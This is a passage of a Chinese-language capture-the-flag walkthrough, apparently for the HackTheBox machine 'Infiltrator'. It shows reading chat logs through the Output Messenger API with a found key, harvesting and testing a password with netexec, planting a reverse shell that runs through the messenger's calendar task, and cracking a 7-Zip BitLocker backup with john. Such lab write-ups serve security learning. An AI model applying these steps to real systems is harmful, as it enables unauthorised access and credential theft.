
另外也發現,每次使用 output messenger 都會在當前用戶家目錄下生成一個 Output Messenger 文件夾,而且在windows安裝好的 Output Messenger server 中可以看到,Output Messenger server很喜歡使用sqlite3的文件,
所以就猜測,會不會登陸賬號的時候,output messenger 會順便把 roomkey 下載下來存放到某個數據庫裏面:

find . -iname "*.db*"於是打開本地的數據庫看看,結果還真有:
但是他沒有 Chiefs_Marketing_chat 的roomkey,然後我注意到:
winrm_svc 在 遠程管理的組裏面,所以winrm連接一下:
既然 output messenger 需要一個地方存放數據庫文件,那就來找找看winrm_svc的用戶有沒有存放output messenger的數據庫文件,結果還真有:
PS C:\Users\winrm_svc\appdata\roaming\Output Messenger\JAAA> ls
Directory: C:\Users\winrm_svc\appdata\roaming\Output Messenger\JAAA
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/25/2024 7:20 AM Audios
d----- 2/25/2024 7:20 AM CalendarFiles
d----- 2/25/2024 7:26 AM Log
d----- 2/25/2024 7:20 AM MailInbox
d----- 2/25/2024 7:20 AM MailSent
d----- 2/25/2024 7:20 AM Received Files
d----- 2/25/2024 7:20 AM Screenshots
d----- 2/25/2024 7:20 AM Temp
d----- 2/25/2024 7:20 AM Theme
-a---- 2/25/2024 7:20 AM 29696 OM.db3
-a---- 2/25/2024 7:20 AM 13312 OT.db3 得到了Chiefs_Marketing_chat的roomkey就可以使用api去嘗試讀取裏面的日志了。
20240220014618@conference.com Chiefs_Marketing_chat 20240220014618@conference.com
Reading the logs

根據api文檔讀取一下日志:
$ curl -s -H 'API-KEY: 558R501T5I6024Y8JV3B7KOUN1A518GG' 'http://240.0.0.1:14125/api/chatrooms/logs?roomkey=20240220014618@conference.com&fromdate=2023/08/01&todate=2024/08/31'看起來是html文件在js裏:
所以用jq提取一下,并且保存成html文件

$ curl -s -H 'API-KEY: 558R501T5I6024Y8JV3B7KOUN1A518GG' 'http://240.0.0.1:14125/api/chatrooms/logs?roomkey=20240220014618@conference.com&fromdate=2023/08/01&todate=2024/08/31' | jq -r '.logs' > save.html打開後:

得到 O.martinez 的用戶密碼
O.martinez : m@rtinez@1996!
老樣子,登陸一下 output messenger 看看有沒有提示:
嘗試了一下,這個密碼是錯誤的:
$ netexec smb 10.129.240.179 -u 'O.martinez' -p 'm@rtinez@1996!'
SMB 10.129.240.179 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.240.179 445 DC01 [-] infiltrator.htb\O.martinez:m@rtinez@1996 STATUS_LOGON_FAILURE RCE on Calendar

然而這裏發現了一個計劃任務,類似於 cronjob ,
所以試了一下,只是支持打開瀏覽器這個選項,沒有運行任意程序的選項,而且還是本地的運行的。
也就是說我嘗試過增加一個計劃任務,打開瀏覽器并且設置5分鐘後運行,結果本地的firefox彈了出來。


後來才知道,這裏有個大坑,只有windows的版本才有運行任意程序,所以需要使用windows的客戶端:
既然是本地的話,那麽如果我增加一個計劃任務到服務器,10分鐘後運行我的 shell.exe ,然後馬上登出,如果機器人登陸了不就可以執行我的reverse shell了?
所以我放了一個reverse shell 在 C:\mane\mane.exe,新建了一個計劃任務之後,就馬上登出,等待機器人登錄這個賬號。
過了一會兒還真的得到了reverse shell,
注意:經過測試,時間填寫你電腦上的時區就行。填好後馬上登出,等待機器人上綫。
但是這個用戶是個普通用戶,只允許登錄 rdp , 僅此而已。

BitLocker Recovery Password in pcap
然後就開始搜索一下有沒有什麼東西在裡面,就去看看這個用戶有沒有使用 Output Messenger 下載附件。
PS C:\Users\O.martinez\AppData\roaming\Output Messenger\FAAA\Received Files> tree /f /a
tree /f /a
Folder PATH listing
Volume serial number is 96C7-B603
C:.
+---202402
+---202408
+---202409
\---203301
network_capture_2024.pcapng結果看到了 pcapng,

有個 bit locker在壓縮包裡面:
點擊 raw 之後保存到本地,因為會連同 http 頭文件也保存進去,所以可以嘗試使用 hexeditor 或者 vim 來去掉頭部,保存即可。
壓縮包有密碼:

老樣子,嘗試破解:
$ 7z2john bitlocker-backup.7z > bitLocker-backup.hash
ATTENTION: the hashes might contain sensitive encrypted data. Be careful when sharing or posting these hashes
$ john --wordlist=/Tools/Wordlists/rockyou.txt bitLocker-backup.hash
Using default input encoding: UTF-8
Loaded 1 password hash (7z, 7-Zip archive encryption [SHA256 256/256 AVX2 8x AES])
Cost 1 (iteration count) is 524288 for all loaded hashes
Cost 2 (padding size) is 8 for all loaded hashes
Cost 3 (compression type) is 2 for all loaded hashes
Cost 4 (data length) is 209048 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
